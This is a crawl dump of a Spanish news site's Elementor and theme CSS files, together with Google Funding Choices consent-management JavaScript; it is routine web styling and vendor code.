--e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-06a7a46{--grid-row-gap:25px;--grid-column-gap:30px;}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-23281 .elementor-element.elementor-element-06a7a46:after{content:"1";}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__thumbnail__link{width:30%;}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__text{padding:10px 10px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-06a7a46.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-23281 .elementor-element.elementor-element-06a7a46.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-23281 .elementor-element.elementor-element-06a7a46.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__title, .elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__title a{color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:11px;font-weight:500;}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__title{margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-19b9418 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-19b9418{text-align:left;}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-22432be{width:71.051%;}.elementor-23281 .elementor-element.elementor-element-4470662{width:19.113%;}.elementor-23281 .elementor-element.elementor-element-6f08b9f{width:80.887%;}.elementor-23281 .elementor-element.elementor-element-53ff5fa{width:26.608%;}}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-56b685c .elementor-heading-title{font-size:25px;}.elementor-23281 .elementor-element.elementor-element-479b6b8 .elementor-icon-list-item{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-f9dd247{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-1ca0c9c > .elementor-widget-container{margin:0px 150px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-d9588e8{--grid-columns:3;--grid-column-gap:10px;}.elementor-23281 .elementor-element.elementor-element-1abe33a > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-56b685c .elementor-heading-title{font-size:20px;}.elementor-23281 .elementor-element.elementor-element-4470662{width:30%;}.elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon-box-title a{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-6f08b9f{width:70%;} .elementor-23281 .elementor-element.elementor-element-f9dd247{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-9f1e095{width:30%;}.elementor-23281 .elementor-element.elementor-element-1ca0c9c > .elementor-widget-container{margin:0px 130px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-006e2dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-d9588e8{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-53ff5fa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-1abe33a > .elementor-widget-container{margin:0px 220px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-23281 .elementor-element.elementor-element-06a7a46:after{content:"0.5";}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__thumbnail__link{width:52%;}.elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__title, .elementor-23281 .elementor-element.elementor-element-06a7a46 .elementor-post__title a{font-size:10px;}.elementor-23281 .elementor-element.elementor-element-19b9418 > .elementor-widget-container{padding:0px 0px 50px 10px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23794.css?ver=1761918442
body_size: 1747
content:
.elementor-23794 .elementor-element.elementor-element-980c12e{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23794 .elementor-element.elementor-element-ac23933 > .elementor-widget-container{margin:90px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23794 .elementor-element.elementor-element-8ac6b20{--divider-border-style:solid;--divider-color:#D1D1D1;--divider-border-width:2px;}.elementor-23794 .elementor-element.elementor-element-8ac6b20 .elementor-divider-separator{width:100%;}.elementor-23794 .elementor-element.elementor-element-8ac6b20 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23794 .elementor-element.elementor-element-b6b841b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23794 .elementor-element.elementor-element-3f250b1 > .elementor-widget-container{margin:17px 0px 0px 0px;}.elementor-23794 .elementor-element.elementor-element-3f250b1{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23794 .elementor-element.elementor-element-fb56c76 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23794 .elementor-element.elementor-element-84037e1 > .elementor-widget-container{padding:0px 10px 30px 0px;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-type-html{padding-bottom:0px;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-group .elementor-field, .elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-23794 .elementor-element.elementor-element-84037e1 .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-23794 .elementor-element.elementor-element-84037e1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-23794 .elementor-element.elementor-element-84037e1 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-23794 .elementor-element.elementor-element-84037e1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-23794 .elementor-element.elementor-element-84037e1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-23794 .elementor-element.elementor-element-84037e1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-23794{background-color:#000000BA;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-23794 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-23794 .dialog-close-button{display:flex;}#elementor-popup-modal-23794 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-23794 .elementor-element.elementor-element-ac23933 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23794 .elementor-element.elementor-element-ac23933 img{max-width:58%;}.elementor-23794 .elementor-element.elementor-element-d35483f{width:10%;}.elementor-23794 .elementor-element.elementor-element-b6b841b{width:90%;}}@media(min-width:768px){.elementor-23794 .elementor-element.elementor-element-6774964{width:46.875%;}.elementor-23794 .elementor-element.elementor-element-4ee0cd3{width:53.125%;}.elementor-23794 .elementor-element.elementor-element-d35483f{width:14.07%;}.elementor-23794 .elementor-element.elementor-element-b6b841b{width:85.928%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1761918453
body_size: 224
content:
html,body{max-width:100%!important;overflow-x:hidden!important}@font-face{font-family:'Pacifico';font-style:normal;font-weight:400;src:local('Pacifico Regular'),local('Pacifico-Regular'),url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format('woff2');font-display:swap}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#DD8500}#comments .submit{background-color:#000!important}.comments-area{font-family:'Majrit-Text-Roman'!important}.fieldset{border:1px solid #fff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW8i7reWcgfdLBSPImuEVB07pBd2uyBPP0kTqA8qeHGlGxukl5f1BmmjdOL1X81Ql2w3dARMDOLNSUfCiUb3501JgleFLsSCFsGNEl2KIS2rlq6nVbAuo9t2ATSUWPro443ft06iQOAummc3LsR5c6lBffbvgGqdKJPvPA6v3tpIkqcM1DrS4dWrlJY/_/adtopright.-strip-ads--468x90./spotxchangevpaid./js/oas.
body_size: -1285
content:
window['46b6f8de-4729-409b-b649-299473f042d6'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWj6NFL3VBAgVmo9xIcZG63y9tRU5bgM2lR7Pgq8ghd2YArKay1qYsexAHBqIU9jHOyUCcDNRXbn_tYEUnr3sQmz62JhR8PmseVysNMF1uphZ-cUxzVaNEEXM9WBH_vLVpjJK36IQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzYxOTY5NjAwLDQ4OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2NyZWEtc3BhY2lvcy1pbmNvcnBvcmEtbGEtZ3JpZmVyaWEtbmVncm8tbWF0ZS1kZS10cmVzLWVuLXVuLWJhbm8tcGFyYS1jb21wYXJ0aXItZW4tcGFyZWphLyIsbnVsbCxbWzgsIk5FcmZ3SUhjZEs0Il0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 130
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var ap=function(a){this.A=_.t(a)};_.u(ap,_.J);var bp=function(a){this.A=_.t(a)};_.u(bp,_.J);bp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var cp=function(a){this.A=_.t(a)};_.u(cp,_.J);var dp=_.Tc(cp),ep=function(a,b,c){this.B=a;this.j=_.A(b,ap,1);this.l=_.A(b,_.Ak,3);this.F=_.A(b,bp,4);a=this.B.location.hostname;this.G=_.Cg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Bk(this.l));this.C=new _.Wg(_.q.document,this.G,a);this.console=null;this.o=new _.Xo(this.B,c,a)};
ep.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.Yg(a),d=new _.Rg;b=_.hg(d,1,b);c=_.D(c,1,b);_.bh(a,c)}else _.Zg(this.C,"FCNEC");_.Zo(this.o,_.A(this.l,_.we,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.G);_.$o(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Do(this.o.D,
"manualDeploymentApi")};var fp=function(){};fp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=dp(b);(new ep(a,d,c)).run();return e.return({})})};_.Ek(7,new fp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.NErfwIHcdK4.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwh9a1OCIE8KcAjVm7dONmVEb7Hjw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol9G2y1vqyzWYmoj4K7znvrqGMjTatplh3o9qKdHgu5fvFcKiyfcVTyozjT4wqS7zptkc5QxRTdzoqDfdctC-cykG6yTc2YW7Ee9vZS8vS47xbUFYY8I7_wIwRuyAiLiprzrC8kmMpQ2f4NK__91n0V5b_dNdg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUHbFCE0j4HkcsG2rbxRjF7MjR4TibaRgF-O1yQyNP4nyEuIKzb9AT4p1KNA6tCVoXDKftjTPm_MUzsYMqYlSTZ2NS0CV2kQkXgv5qz2j8HGEsD7WcFOo04uHegwgAhngeucLCnrg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWfGEZBC6kQULCRge_IIvy0bl-zdoyIpT-9e6-O9uogWxGKE3WDb3a0-CS7J3f6bucJ9woEa5w6Pw1t6Y936xUrJhou_GB8VPNpCzyy6ZhHanDsPFR8r8RM3YSfTlBMG5SeL24sBQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWfxjN0MC9HgobvcTIChhg6-nV2SHfmcq5g7B7SAbeoClcIQZqkYrRcVFcZqA6f0dQdpiE6wj6KD3-x8P6A-aW11YSTyiDnAZZ_GQJwX7-jqRNkzBf5NFbIv89vJBP9EVNqyq4OlA\\u003d\\u003d\x22\x5d\x5d');}